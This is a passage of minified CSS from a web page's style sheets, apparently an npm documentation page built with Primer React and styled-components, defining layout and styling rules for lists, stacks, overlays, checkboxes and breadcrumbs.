var(--borderWidth-thin,.0625rem));padding-inline:var(--base-size-16,1rem)}.prc-ActionList-GroupHeadingWrap-pfbd9:where([data-variant=filled]):first-child{margin-block-start:0}.prc-ActionList-GroupHeading-eahp0{align-self:flex-start;color:var(--fgColor-muted,var(--color-fg-muted));font-size:var(--text-body-size-small,.75rem);font-weight:var(--base-text-weight-semibold,600);margin:0}.prc-Truncate-Truncate-A9Wn6{display:inherit;max-width:var(--truncate-max-width);overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.prc-Truncate-Truncate-A9Wn6:where([data-expandable]):hover{max-width:10000px}.prc-Truncate-Truncate-A9Wn6:where([data-inline]){display:inline-block;vertical-align:top}.prc-CheckboxOrRadioGroup-Body-cNQoa{display:flex;flex-direction:column;list-style:none;margin:0;padding:0}.prc-CheckboxOrRadioGroup-Body-cNQoa>*+*{margin-top:var(--base-size-8,.5rem)}.prc-CheckboxOrRadioGroup-GroupFieldset-0NZzG{border:none;margin:0;padding:0}.prc-CheckboxOrRadioGroup-GroupFieldset-0NZzG:where([data-validation]){margin-bottom:var(--base-size-8,.5rem)}.prc-CheckboxOrRadioGroup-GroupLegend-HW4-c{padding:0}.prc-CheckboxOrRadioGroup-GroupLegend-HW4-c:where([data-legend-visible]){margin-bottom:var(--base-size-8,.5rem)}.prc-CheckboxOrRadioGroup-CheckboxOrRadioGroupCaption-9GgyY{color:var(--fgColor-muted,var(--color-fg-muted))}.prc-CheckboxOrRadioGroup-CheckboxOrRadioGroupCaption-9GgyY,.prc-CheckboxOrRadioGroup-RadioGroupLabel-anQ3U{font-size:var(--text-body-size-medium,.875rem)}.prc-CheckboxOrRadioGroup-RadioGroupLabel-anQ3U{display:block;font-weight:var(--base-text-weight-semibold,600)}.prc-CheckboxOrRadioGroup-RadioGroupLabel-anQ3U:where([data-label-disabled]){color:var(--fgColor-muted,var(--color-fg-muted))}.prc-CheckboxOrRadioGroup-GroupLabelChildren-j5sBI{margin-right:var(--base-size-8,.5rem)}.prc-Stack-Stack-WJVsK{align-content:flex-start;align-items:stretch;display:flex;flex-flow:column;gap:var(--stack-gap,var(--stack-gap-normal,1rem))}.prc-Stack-Stack-WJVsK[data-padding-narrow=none],.prc-Stack-Stack-WJVsK[data-padding=none]{padding:0}.prc-Stack-Stack-WJVsK[data-padding-narrow=condensed],.prc-Stack-Stack-WJVsK[data-padding=condensed]{padding:var(--stack-padding-condensed,.5rem)}.prc-Stack-Stack-WJVsK[data-padding-narrow=normal],.prc-Stack-Stack-WJVsK[data-padding=normal]{padding:var(--stack-padding-normal,1rem)}.prc-Stack-Stack-WJVsK[data-padding-narrow=spacious],.prc-Stack-Stack-WJVsK[data-padding=spacious]{padding:var(--stack-padding-spacious,1.5rem)}.prc-Stack-Stack-WJVsK[data-direction-narrow=horizontal],.prc-Stack-Stack-WJVsK[data-direction=horizontal]{flex-flow:row}.prc-Stack-Stack-WJVsK[data-direction-narrow=vertical],.prc-Stack-Stack-WJVsK[data-direction=vertical]{flex-flow:column}.prc-Stack-Stack-WJVsK[data-gap-narrow=none],.prc-Stack-Stack-WJVsK[data-gap=none]{--stack-gap:0}.prc-Stack-Stack-WJVsK[data-gap-narrow=condensed],.prc-Stack-Stack-WJVsK[data-gap=condensed]{--stack-gap:var(--stack-gap-condensed,0.5rem)}.prc-Stack-Stack-WJVsK[data-gap-narrow=normal],.prc-Stack-Stack-WJVsK[data-gap=normal]{--stack-gap:var(--stack-gap-normal,1rem)}.prc-Stack-Stack-WJVsK[data-gap-narrow=spacious],.prc-Stack-Stack-WJVsK[data-gap=spacious]{--stack-gap:var(--stack-gap-spacious,1.5rem)}.prc-Stack-Stack-WJVsK[data-align-narrow=start],.prc-Stack-Stack-WJVsK[data-align=start]{align-items:flex-start}.prc-Stack-Stack-WJVsK[data-align-narrow=center],.prc-Stack-Stack-WJVsK[data-align=center]{align-items:center}.prc-Stack-Stack-WJVsK[data-align-narrow=end],.prc-Stack-Stack-WJVsK[data-align=end]{align-items:flex-end}.prc-Stack-Stack-WJVsK[data-align-narrow=baseline],.prc-Stack-Stack-WJVsK[data-align=baseline]{align-items:baseline}.prc-Stack-Stack-WJVsK[data-justify-narrow=start],.prc-Stack-Stack-WJVsK[data-justify=start]{justify-content:flex-start}.prc-Stack-Stack-WJVsK[data-justify-narrow=center],.prc-Stack-Stack-WJVsK[data-justify=center]{justify-content:center}.prc-Stack-Stack-WJVsK[data-justify-narrow=end],.prc-Stack-Stack-WJVsK[data-justify=end]{justify-content:flex-end}.prc-Stack-Stack-WJVsK[data-justify-narrow=space-between],.prc-Stack-Stack-WJVsK[data-justify=space-between]{justify-content:space-between}.prc-Stack-Stack-WJVsK[data-justify-narrow=space-evenly],.prc-Stack-Stack-WJVsK[data-justify=space-evenly]{justify-content:space-evenly}.prc-Stack-Stack-WJVsK[data-wrap-narrow=wrap],.prc-Stack-Stack-WJVsK[data-wrap=wrap]{flex-wrap:wrap}.prc-Stack-Stack-WJVsK[data-wrap-narrow=nowrap],.prc-Stack-Stack-WJVsK[data-wrap=nowrap]{flex-wrap:nowrap}@media (min-width:48rem){.prc-Stack-Stack-WJVsK[data-padding-regular=none]{padding:0}.prc-Stack-Stack-WJVsK[data-padding-regular=condensed]{padding:var(--stack-padding-condensed,.5rem)}.prc-Stack-Stack-WJVsK[data-padding-regular=normal]{padding:var(--stack-padding-normal,1rem)}.prc-Stack-Stack-WJVsK[data-padding-regular=spacious]{padding:var(--stack-padding-spacious,1.5rem)}.prc-Stack-Stack-WJVsK[data-direction-regular=horizontal]{flex-flow:row}.prc-Stack-Stack-WJVsK[data-direction-regular=vertical]{flex-flow:column}.prc-Stack-Stack-WJVsK[data-gap-regular=none]{--stack-gap:0}.prc-Stack-Stack-WJVsK[data-gap-regular=condensed]{--stack-gap:var(--stack-gap-condensed,0.5rem)}.prc-Stack-Stack-WJVsK[data-gap-regular=normal]{--stack-gap:var(--stack-gap-normal,1rem)}.prc-Stack-Stack-WJVsK[data-gap-regular=spacious]{--stack-gap:var(--stack-gap-spacious,1.5rem)}.prc-Stack-Stack-WJVsK[data-align-regular=start]{align-items:flex-start}.prc-Stack-Stack-WJVsK[data-align-regular=center]{align-items:center}.prc-Stack-Stack-WJVsK[data-align-regular=end]{align-items:flex-end}.prc-Stack-Stack-WJVsK[data-align-regular=baseline]{align-items:baseline}.prc-Stack-Stack-WJVsK[data-justify-regular=start]{justify-content:flex-start}.prc-Stack-Stack-WJVsK[data-justify-regular=center]{justify-content:center}.prc-Stack-Stack-WJVsK[data-justify-regular=end]{justify-content:flex-end}.prc-Stack-Stack-WJVsK[data-justify-regular=space-between]{justify-content:space-between}.prc-Stack-Stack-WJVsK[data-justify-regular=space-evenly]{justify-content:space-evenly}.prc-Stack-Stack-WJVsK[data-wrap-regular=wrap]{flex-wrap:wrap}.prc-Stack-Stack-WJVsK[data-wrap-regular=nowrap]{flex-wrap:nowrap}}@media (min-width:87.5rem){.prc-Stack-Stack-WJVsK[data-padding-wide=none]{padding:0}.prc-Stack-Stack-WJVsK[data-padding-wide=condensed]{padding:var(--stack-padding-condensed,.5rem)}.prc-Stack-Stack-WJVsK[data-padding-wide=normal]{padding:var(--stack-padding-normal,1rem)}.prc-Stack-Stack-WJVsK[data-padding-wide=spacious]{padding:var(--stack-padding-spacious,1.5rem)}.prc-Stack-Stack-WJVsK[data-direction-wide=horizontal]{flex-flow:row}.prc-Stack-Stack-WJVsK[data-direction-wide=vertical]{flex-flow:column}.prc-Stack-Stack-WJVsK[data-gap-wide=none]{--stack-gap:0}.prc-Stack-Stack-WJVsK[data-gap-wide=condensed]{--stack-gap:var(--stack-gap-condensed,0.5rem)}.prc-Stack-Stack-WJVsK[data-gap-wide=normal]{--stack-gap:var(--stack-gap-normal,1rem)}.prc-Stack-Stack-WJVsK[data-gap-wide=spacious]{--stack-gap:var(--stack-gap-spacious,1.5rem)}.prc-Stack-Stack-WJVsK[data-align-wide=start]{align-items:flex-start}.prc-Stack-Stack-WJVsK[data-align-wide=center]{align-items:center}.prc-Stack-Stack-WJVsK[data-align-wide=end]{align-items:flex-end}.prc-Stack-Stack-WJVsK[data-align-wide=baseline]{align-items:baseline}.prc-Stack-Stack-WJVsK[data-justify-wide=start]{justify-content:flex-start}.prc-Stack-Stack-WJVsK[data-justify-wide=center]{justify-content:center}.prc-Stack-Stack-WJVsK[data-justify-wide=end]{justify-content:flex-end}.prc-Stack-Stack-WJVsK[data-justify-wide=space-between]{justify-content:space-between}.prc-Stack-Stack-WJVsK[data-justify-wide=space-evenly]{justify-content:space-evenly}.prc-Stack-Stack-WJVsK[data-wrap-wide=wrap]{flex-wrap:wrap}.prc-Stack-Stack-WJVsK[data-wrap-wide=nowrap]{flex-wrap:nowrap}}.prc-Stack-StackItem-CweWT{flex:0 1 auto;min-inline-size:0}.prc-Stack-StackItem-CweWT[data-shrink-narrow=false],.prc-Stack-StackItem-CweWT[data-shrink=false]{flex-shrink:0}.prc-Stack-StackItem-CweWT[data-grow-narrow=true],.prc-Stack-StackItem-CweWT[data-grow=true]{flex-grow:1}@media (min-width:48rem){.prc-Stack-StackItem-CweWT[data-grow-regular=true]{flex-grow:1}.prc-Stack-StackItem-CweWT[data-grow-regular=false]{flex-grow:0}.prc-Stack-StackItem-CweWT[data-shrink-regular=true]{flex-shrink:1}.prc-Stack-StackItem-CweWT[data-shrink-regular=false]{flex-shrink:0}}@media (min-width:87.5rem){.prc-Stack-StackItem-CweWT[data-grow-wide=true]{flex-grow:1}.prc-Stack-StackItem-CweWT[data-grow-wide=false]{flex-grow:0}.prc-Stack-StackItem-CweWT[data-shrink-wide=true]{flex-shrink:1}.prc-Stack-StackItem-CweWT[data-shrink-wide=false]{flex-shrink:0}}.prc-components-InputValidation-GjS0D{color:var(--inputValidation-fgColor);display:flex;font-size:var(--text-body-size-small,.75rem);font-weight:var(--base-text-weight-semibold,600)}.prc-components-InputValidation-GjS0D :where(a){color:currentColor;-webkit-text-decoration:underline;text-decoration:underline}.prc-components-InputValidation-GjS0D:where([data-validation-status=success]){--inputValidation-fgColor:var(--fgColor-success,var(--color-success-fg))}.prc-components-InputValidation-GjS0D:where([data-validation-status=error]){--inputValidation-fgColor:var(--fgColor-danger,var(--color-danger-fg))}.prc-components-ValidationIcon-Kdbbr{align-items:center;display:flex;margin-inline-end:var(--base-size-4,.25rem);min-height:var(--inputValidation-iconSize)}.prc-components-ValidationText-jjsBp{line-height:var(--inputValidation-lineHeight)}.prc-Checkbox-Input-mxggT{appearance:none;background-color:var(--bgColor-default,var(--color-canvas-default));border-color:var(--control-borderColor-emphasis,var(--color-switch-knob-border));border-style:solid;border-width:var(--borderWidth-thin,.0625rem);cursor:pointer;display:grid;height:var(--base-size-16,1rem);margin:0;margin-top:var(--base-size-2,.125rem);place-content:center;position:relative;width:var(--base-size-16,1rem)}.prc-Checkbox-Input-mxggT:disabled{background-color:var(--control-bgColor-disabled,var(--color-input-disabled-bg));border-color:var(--control-borderColor-disabled,var(--color-btn-border))}.prc-Radio-Radio-Ly4MR{border-radius:var(--borderRadius-full,100vh);transition:background-color,border-color 80ms cubic-bezier(.33,1,.68,1)}.prc-Radio-Radio-Ly4MR:where(:checked){background-color:var(--control-checked-fgColor-rest,var(--color-switch-track-checked-fg));border-color:var(--control-checked-bgColor-rest,var(--color-switch-track-checked-bg));border-width:var(--borderWidth-thicker,.25rem)}.prc-Radio-Radio-Ly4MR:where(:checked):disabled{background-color:var(--fgColor-muted,var(--color-fg-muted));border-color:var(--fgColor-muted,var(--color-fg-muted));cursor:not-allowed}.prc-Radio-Radio-Ly4MR:focus,.prc-Radio-Radio-Ly4MR:focus-within{box-shadow:none;outline:2px solid var(--focus-outlineColor,var(--color-accent-fg));outline-offset:2px}@media (forced-colors:active){.prc-Radio-Radio-Ly4MR{background-color:canvastext;border-color:canvastext}}.prc-Details-Details-XJobb>summary{list-style:none}.prc-Details-Details-XJobb>summary::-webkit-details-marker{display:none}.prc-ActionMenu-ActionMenuContainer-XdFHv:where([data-variant=fullscreen]){padding-top:var(--base-size-36,2.25rem)}.prc-AnchoredOverlay-ResponsiveCloseButtonContainer-NL5kN{position:relative}.prc-AnchoredOverlay-ResponsiveCloseButton-Rr-c2{display:none;position:absolute;right:var(--base-size-8,.5rem);top:var(--base-size-8,.5rem)}@media screen and (max-width:calc(48rem - 0.02px)){.prc-AnchoredOverlay-ResponsiveCloseButton-Rr-c2{display:inline-grid}}@keyframes prc-Overlay-overlay-appear-DGY3B{0%{opacity:0}to{opacity:1}}.prc-Overlay-Overlay-dVyJl{background-color:var(--overlay-bgColor,var(--color-canvas-overlay));border-radius:var(--borderRadius-large,.75rem);box-shadow:var(--shadow-floating-small,var(--color-overlay-shadow));height:auto;max-height:100vh;max-width:calc(100vw - 2rem);min-width:192px;overflow:hidden;position:absolute;width:auto}.prc-Overlay-Overlay-dVyJl:focus{outline:none}@media (forced-colors:active){.prc-Overlay-Overlay-dVyJl{outline:1px solid transparent}}.prc-Overlay-Overlay-dVyJl:where([data-reflow-container=true]){max-width:calc(100vw - 2rem)}.prc-Overlay-Overlay-dVyJl:where([data-overflow-auto]){overflow:auto}.prc-Overlay-Overlay-dVyJl:where([data-overflow-hidden]){overflow:hidden}.prc-Overlay-Overlay-dVyJl:where([data-overflow-scroll]){overflow:scroll}.prc-Overlay-Overlay-dVyJl:where([data-overflow-visible]){overflow:visible}.prc-Overlay-Overlay-dVyJl:where([data-height-xsmall]){height:192px}.prc-Overlay-Overlay-dVyJl:where([data-height-small]){height:256px}.prc-Overlay-Overlay-dVyJl:where([data-height-medium]){height:320px}.prc-Overlay-Overlay-dVyJl:where([data-height-large]){height:432px}.prc-Overlay-Overlay-dVyJl:where([data-height-xlarge]){height:600px}.prc-Overlay-Overlay-dVyJl:where([data-height-auto]),.prc-Overlay-Overlay-dVyJl:where([data-height-initial]){height:auto}.prc-Overlay-Overlay-dVyJl:where([data-height-fit-content]){height:-moz-fit-content;height:fit-content}.prc-Overlay-Overlay-dVyJl:where([data-max-height-xsmall]){max-height:192px}.prc-Overlay-Overlay-dVyJl:where([data-max-height-small]){max-height:256px}.prc-Overlay-Overlay-dVyJl:where([data-max-height-medium]){max-height:320px}.prc-Overlay-Overlay-dVyJl:where([data-max-height-large]){max-height:432px}.prc-Overlay-Overlay-dVyJl:where([data-max-height-xlarge]){max-height:600px}.prc-Overlay-Overlay-dVyJl:where([data-max-height-fit-content]){max-height:-moz-fit-content;max-height:fit-content}.prc-Overlay-Overlay-dVyJl:where([data-width-small]){width:256px}.prc-Overlay-Overlay-dVyJl:where([data-width-medium]){width:320px}.prc-Overlay-Overlay-dVyJl:where([data-width-large]){width:480px}.prc-Overlay-Overlay-dVyJl:where([data-width-xlarge]){width:640px}.prc-Overlay-Overlay-dVyJl:where([data-width-xxlarge]){width:960px}.prc-Overlay-Overlay-dVyJl:where([data-width-auto]){width:auto}.prc-Overlay-Overlay-dVyJl:where([data-max-width-small]){max-width:256px}.prc-Overlay-Overlay-dVyJl:where([data-max-width-medium]){max-width:320px}.prc-Overlay-Overlay-dVyJl:where([data-max-width-large]){max-width:480px}.prc-Overlay-Overlay-dVyJl:where([data-max-width-xlarge]){max-width:640px}.prc-Overlay-Overlay-dVyJl:where([data-max-width-xxlarge]){max-width:960px}.prc-Overlay-Overlay-dVyJl:where([data-visibility-visible]){visibility:visible}.prc-Overlay-Overlay-dVyJl:where([data-visibility-hidden]){visibility:hidden}@media screen and (max-width:calc(48rem - 0.02px)){.prc-Overlay-Overlay-dVyJl:where([data-responsive=fullscreen]){border-radius:unset;height:100vh;left:0;margin:0;max-height:none;max-width:none;position:fixed;top:0;width:100vw}}@supports (height:100dvh){.prc-Overlay-Overlay-dVyJl:where([data-variant=fullscreen]){height:100dvh}}@media (prefers-reduced-motion:no-preference){.prc-Overlay-Overlay-dVyJl{animation:prc-Overlay-overlay-appear-DGY3B .2s cubic-bezier(.33,1,.68,1)}}.prc-Breadcrumbs-BreadcrumbsBase-6gqOz{display:flex;justify-content:space-between}.prc-Breadcrumbs-BreadcrumbsList-K7eeK{margin-bottom:0;margin-top:0;padding-left:0}.prc-Breadcrumbs-ItemWrapper-Mfwuj{list-style:none;white-space:nowrap}.prc-Breadcrumbs-ItemWrapper-Mfwuj,.prc-Breadcrumbs-ItemWrapper-Mfwuj:after{display:inline-block;font-size:var(--text-body-size-medium,.875rem)}.prc-Breadcrumbs-ItemWrapper-Mfwuj:after{border-right:.1em solid var(--fgColor-muted,var(--color-fg-muted));content:"";height:.8em;margin:0 .5em;transform:rotate(15deg) translateY(.0625em)}.prc-Breadcrumbs-ItemWrapper-Mfwuj:first-child{margin-left:0}.prc-Breadcrumbs-ItemWrapper-Mfwuj:last-child:after{content:none}.prc-Breadcrumbs-Item-7BKO-{color:var(--fgColor-link,var(--color-accent-fg));display:inline-block;font-size:var(--text-body-size-medium,.875rem);-webkit-text-decoration:none;text-decoration:none}.prc-Breadcrumbs-Item-7BKO-:focus,.prc-Breadcrumbs-Item-7BKO-:hover{-webkit-text-decoration:underline;text-decoration:underline}.prc-Breadcrumbs-ItemSelected-9ZYcW{color:var(--fgColor-default,var(--color-fg-default));pointer-events:none}.prc-Breadcrumbs-ItemSelected-9ZYcW:focus{-webkit-text-decoration:none;text-decoration:none}*{box-sizing:border-box}body{margin:0}table{border-collapse:collapse}[data-color-mode=light] input{--csstools-color-scheme--light:initial;color-scheme:light}[data-color-mode=dark] input{--csstools-color-scheme--light: ;color-scheme:dark}@media (prefers-color-scheme:light){[data-color-mode=auto][data-light-theme*=light]{--csstools-color-scheme--light:initial;color-scheme:light}}@media (prefers-color-scheme:dark){[data-color-mode=auto][data-dark-theme*=dark]{--csstools-color-scheme--light: ;color-scheme:dark}}[role=button]:focus:not(:focus-visible):not(.focus-visible),[role=tabpanel][tabindex="0"]:focus:not(:focus-visible):not(.focus-visible),a:focus:not(:focus-visible):not(.focus-visible),button:focus:not(:focus-visible):not(.focus-visible),summary:focus:not(:focus-visible):not(.focus-visible){box-shadow:none;outline:none}[tabindex="0"]:focus:not(:focus-visible):not(.focus-visible),details-dialog:focus:not(:focus-visible):not(.focus-visible){outline:none}.prc-src-BaseStyles-dl-St{color:var(--BaseStyles-fgColor,var(--fgColor-default,var(--color-fg-default)));font-family:var(--BaseStyles-fontFamily,var(--fontStack-system,-apple-system,BlinkMacSystemFont,"Segoe UI","Noto Sans",Helvetica,Arial,sans-serif,"Apple Color Emoji","Segoe UI Emoji"));line-height:var(--BaseStyles-lineHeight,1.5)}input .prc-src-BaseStyles-dl-St:has([data-color-mode=light]){--csstools-color-scheme--light:initial;color-scheme:light}input .prc-src-BaseStyles-dl-St:has([data-color-mode=dark]){--csstools-color-scheme--light: ;color-scheme:dark}.prc-src-BaseStyles-dl-St :where(a:not([class*=prc-]):not([class*=PRC-]):not([class*=Primer_Brand__])){color:var(--fgColor-accent,var(--color-accent-fg));-webkit-text-decoration:none;text-decoration:none}:is(.prc-src-BaseStyles-dl-St :where(a:not([class*=prc-]):not([class*=PRC-]):not([class*=Primer_Brand__]))):hover{-webkit-text-decoration:underline;text-decoration:underline}</style><style data-styled="" data-styled-version="5.3.11">.GRAqy{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;min-height:100vh;}/*!sc*/
.dpfUdI{top:0;position:-webkit-sticky;position:sticky;z-index:10;}/*!sc*/
.hyiqI{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;height:56px;padding-left:16px;padding-right:16px;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;background-color:#333333;border:1px solid;border-left-width:0;border-right-width:0;border-color:var(--borderColor-muted,var(--color-border-muted,#373e47));}/*!sc*/
@media screen and (min-width:544px){}/*!sc*/
@media screen and (min-width:768px){}/*!sc*/
@media screen and (min-width:1012px){.hyiqI{padding-left:24px;padding-right:24px;}}/*!sc*/
.kYLlPM{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;}/*!sc*/
.krhJnz{font-weight:600;font-size:16px;color:#E1E4E8;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;margin-right:24px;}/*!sc*/
.fctJho{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;margin-right:16px;color:#cb3837;}/*!sc*/
.jJfzzZ{display:none;margin-left:24px;}/*!sc*/
@media screen and (min-width:544px){}/*!sc*/
@media screen and (min-width:768px){}/*!sc*/
@media screen and (min-width:1012px){.jJfzzZ{display:block;}}/*!sc*/
.bpDFns{position:relative;}/*!sc*/
.eUmuIl{width:240px;}/*!sc*/
.eXhGAS{position:absolute;left:0;right:0;padding-top:4px;}/*!sc*/
.cSURfY{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;}/*!sc*/
.hcIxDU{display:none;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;}/*!sc*/
@media screen and (min-width:544px){}/*!sc*/
@media screen and (min-width:768px){}/*!sc*/
@media screen and (min-width:1012px){.hcIxDU{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;}}/*!sc*/
.jSHBUW{display:block;margin-left:24px;color:#E1E4E8;}/*!sc*/
.llfWow{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;}/*!sc*/
@media screen and (min-width:544px){}/*!sc*/
@media screen and (min-width:768px){}/*!sc*/
@media screen and (min-width:1012px){.llfWow{display:none;}}/*!sc*/
.kpma-Dx[data-size="medium"][data-no-visuals]:focus-visible{outline:2px solid;outline-color:-webkit-focus-ring-color;outline-offset:1px;}/*!sc*/
.gUkoLg{-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;}/*!sc*/
.iKLQML[data-size="medium"][data-no-visuals]{margin-left:16px;}/*!sc*/
.iKLQML[data-size="medium"][data-no-visuals]:focus-visible{outline:2px solid;outline-color:-webkit-focus-ring-color;outline-offset:1px;}/*!sc*/
.hgzxx{z-index:0;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex:1 1 auto;-ms-flex:1 1 auto;flex:1 1 auto;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;}/*!sc*/
.gLzrmq{display:none;}/*!sc*/
@media screen and (min-width:544px){}/*!sc*/
@media screen and (min-width:768px){}/*!sc*/
@media screen and (min-width:1012px){.gLzrmq{display:block;}}/*!sc*/
.jDzyDj{position:-webkit-sticky;position:sticky;top:66px;height:calc(100vh - 66px);width:270px;}/*!sc*/
.bupXTf{overflow:auto;border-width:0;border-right-width:1px;height:100%;border-style:solid;border-color:var(--borderColor-muted,var(--color-border-subtle,rgba(31,35,40,0.15)));}/*!sc*/
.eFxKDQ{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;}/*!sc*/
.isSOdJ{font-size:16px;}/*!sc*/
.gtTaSn{font-size:14px;}/*!sc*/
.jAVvST{-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;max-width:1200px;margin-left:auto;margin-right:auto;width:100%;padding:24px;}/*!sc*/
@media screen and (min-width:544px){.jAVvST{padding:32px;}}/*!sc*/
@media screen and (min-width:768px){.jAVvST{padding:40px;}}/*!sc*/
@media screen and (min-width:1012px){.jAVvST{padding:48px;}}/*!sc*/
.jrNUvm{width:100%;max-width:960px;}/*!sc*/
.goytIH{margin-bottom:24px;}/*!sc*/
.fqOvvS{display:block;margin-bottom:16px;margin-top:24px;}/*!sc*/
@media screen and (min-width:544px){}/*!sc*/
@media screen and (min-width:768px){.fqOvvS{display:none;}}/*!sc*/
.cZSxuw{border-style:solid;border-width:1px;border-color:var(--borderColor-muted,var(--color-border-muted,hsla(210,18%,87%,1)));border-radius:6px;}/*!sc*/
.gfIemM[data-size="medium"][data-no-visuals]{border-top-width:0;border-left-width:0;border-right-width:0;border-bottom-width:1px;border-bottom-left-radius:0;border-bottom-right-radius:0;}/*!sc*/
.gfIemM[data-size="medium"][data-no-visuals]:focus-visible{outline:2px solid;outline-color:-webkit-focus-ring-color;outline-offset:1px;}/*!sc*/
.kizTOV{-webkit-text-decoration:underline;text-decoration:underline;}/*!sc*/
.gwWBLw{color:inherit;}/*!sc*/
.gwWBLw:hover,.gwWBLw:focus{-webkit-text-decoration:none;text-decoration:none;}/*!sc*/
.NPOZP{border-width:0;border-top-width:1px;border-radius:0;margin-top:64px;padding-top:32px;padding-bottom:32px;border-style:solid;border-color:var(--borderColor-default,var(--color-border-default,#d0d7de));}/*!sc*/
.csvieL{width:220px;-webkit-flex:0 0 auto;-ms-flex:0 0 auto;flex:0 0 auto;display:none;position:-webkit-sticky;position:sticky;top:90px;max-height:calc(100vh - 90px);}/*!sc*/
@media screen and (min-width:544px){.csvieL{margin-left:48px;}}/*!sc*/
@media screen and (min-width:768px){.csvieL{margin-left:64px;display:block;}}/*!sc*/
@media screen and (min-width:1012px){.csvieL{margin-left:80px;}}/*!sc*/
.iWGoro{font-size:14px;display:inline-block;font-weight:600;}/*!sc*/
.jJTCgy{max-height:calc(100% - 24px);overflow-y:auto;}/*!sc*/
.bWvCZV{-webkit-text-decoration:underline;text-decoration:underline;margin-left:-8px;}/*!sc*/
data-styled.g1[id="Box-sc-g0xbh4-0"]{content:"GRAqy,dpfUdI,hyiqI,kYLlPM,krhJnz,fctJho,jJfzzZ,bpDFns,eUmuIl,eXhGAS,cSURfY,hcIxDU,jSHBUW,llfWow,kpma-Dx,gUkoLg,iKLQML,hgzxx,gLzrmq,jDzyDj,bupXTf,eFxKDQ,isSOdJ,gtTaSn,jAVvST,jrNUvm,goytIH,fqOvvS,cZSxuw,gfIemM,kizTOV,gwWBLw,NPOZP,csvieL,iWGoro,jJTCgy,bWvCZV,"}/*!sc*/
.buEaHQ input{font-size:16px !important;color:#E1E4E8 !important;}/*!sc*/
.buEaHQ input::-webkit-input-placeholder{color:#E1E4E8 !important;}/*!sc*/
.buEaHQ input::-moz-placeholder{color:#E1E4E8 !important;}/*!sc*/
.buEaHQ input:-ms-input-placeholder{color:#E1E4E8 !important;}/*!sc*/
.buEaHQ input::placeholder{color:#E1E4E8 !important;}/*!sc*/
data-styled.g4[id="text-input__TextInput-sc-becc5w-0"]{content:"buEaHQ,"}/*!sc*/
.iKepoC{position:absolute;width:1px;height:1px;padding:0;margin:-1px;overflow:hidden;-webkit-clip:rect(0,0,0,0);clip:rect(0,0,0,0);white-space:nowrap;border-width:0;}/*!sc*/
data-styled.g5[id="visually-hidden__VisuallyHidden-sc-71v4sl-0"]{content:"iKepoC,"}/*!sc*/
.MfMKt{height:10px;background-image:linear-gradient(139deg,#fb8817,#ff4b01,#c12127,#e02aff);}/*!sc*/
data-styled.g6[id="header__NpmHeaderBar-sc-1w3uryd-0"]{content:"MfMKt,"}/*!sc*/
.KlCd{color:#cb3837;padding:4px;}/*!sc*/
.KlCd:focus{-webkit-text-decoration:underline;text-decoration:underline;}/*!sc*/
data-styled.g7[id="skip-nav__SkipLink-sc-ni4c0j-0"]{content:"KlCd,"}/*!sc*/
.dZstVu{display:-webkit-inline-box;display:-webkit-inline-flex;display:-ms-inline-flexbox;display:inline-flex;z-index:20;left:10px;gap:3px;position:absolute;-webkit-transform:translateY(-100%);-ms-transform:translateY(-100%);transform:translateY(-100%);-webkit-transition:-webkit-transform 0.3s;-webkit-transition:transform 0.3s;transition:transform 0.3s;padding:8px;background-color:var(--bgColor-default,var(--color-canvas-default,#ffffff));border:1px solid #cb3837;border-top:0;font-size:14px;border-radius:0 0 6px 6px;}/*!sc*/
.dZstVu:focus-within{-webkit-transform:translateY(0%);-ms-transform:translateY(0%);transform:translateY(0%);}/*!sc*/
.dZstVu > *{margin-right:4px;}/*!sc*/
.dZstVu > *:last-child{margin-right:0;}/*!sc*/
data-styled.g8[id="skip-nav__SkipBox-sc-ni4c0j-1"]{content:"dZstVu,"}/*!sc*/
.jUAEcl{-webkit-scroll-margin-top:90px;-moz-scroll-margin-top:90px;-ms-scroll-margin-top:90px;scroll-margin-top:90px;}/*!sc*/
data-styled.g9[id="skip-nav__SkipNav-sc-ni4c0j-2"]{content:"jUAEcl,"}/*!sc*/
.ituJXZ{color:var(--fgColor-muted,var(--color-fg-muted,#656d76));margin-left:8px;vertical-align:middle !important;}/*!sc*/
data-styled.g10[id="Octicon-sc-9kayk9-0"]{content:"ituJXZ,"}/*!sc*/
.kxKwOP{padding:0.2em 0.4em;font-family:var(--fontStack-monospace,SFMono-Regular,Consolas,"Liberation Mono",Menlo,Courier,monospace);font-size:80%;background-color:var(--bgColor-neutral-muted,var(--color-neutral-muted,rgba(175,184,193,0.2)));border-radius:6px;}/*!sc*/
data-styled.g11[id="code__InlineCode-sc-izuaam-0"]{content:"kxKwOP,"}/*!sc*/
.cZjJlu{margin-top:24px;margin-bottom:16px;-webkit-scroll-margin-top:90px;-moz-scroll-margin-top:90px;-ms-scroll-margin-top:90px;scroll-margin-top:90px;line-height:1.25;}/*!sc*/
@media (hover:hover){.cZjJlu .octicon-link{visibility:hidden;}.cZjJlu:hover .octicon-link,.cZjJlu:focus-within .octicon-link{visibility:visible;}}/*!sc*/
data-styled.g12[id="components__StyledHeading-sc-13rww2g-0"]{content:"cZjJlu,"}/*!sc*/
